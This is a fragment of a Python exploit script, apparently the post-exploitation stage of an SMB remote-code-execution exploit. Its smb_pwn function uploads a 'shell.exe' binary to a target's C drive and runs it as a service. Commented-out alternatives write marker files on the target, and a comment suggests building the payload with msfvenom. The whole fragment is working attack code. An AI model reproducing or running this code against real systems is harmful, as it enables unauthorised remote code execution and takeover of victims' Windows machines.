 912
913 def smb_pwn(conn, arch):
914 smbConn = conn.get_smbconnection()
915
916 print('creating file c:\\pwned.txt on the target')
917 #tid2 = smbConn.connectTree('C$')
918 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
919 #smbConn.closeFile(tid2, fid2)
920 #smbConn.disconnectTree(tid2)
921
922 smb_send_file(smbConn, 'shell.exe', 'C', '/test.exe')
923 service_exec(conn, r'c:\test.exe')
924
925 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
926 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
927 # Note: there are many methods to get shell over SMB admin session
928 # a simple method to get shell (but easily to be detected by AV) is
929 # executing binary generated by "msfvenom -f exe-service ..."
930